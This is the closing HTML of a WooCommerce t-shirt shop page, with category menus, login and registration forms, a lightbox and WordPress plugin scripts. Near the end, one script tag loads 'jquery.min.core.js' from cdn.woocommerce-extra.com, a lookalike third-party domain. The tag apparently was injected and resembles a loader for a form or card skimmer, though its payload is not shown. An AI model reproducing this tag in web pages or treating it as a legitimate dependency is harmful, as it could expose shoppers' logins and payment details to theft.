<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4546bfa44d" /><input type="hidden" name="_wp_http_referer" value="/her-camper-her-dog-she-lived-happily-ever-after-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7e5230b606" /><input type="hidden" name="_wp_http_referer" value="/her-camper-her-dog-she-lived-happily-ever-after-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 05:23:36 -->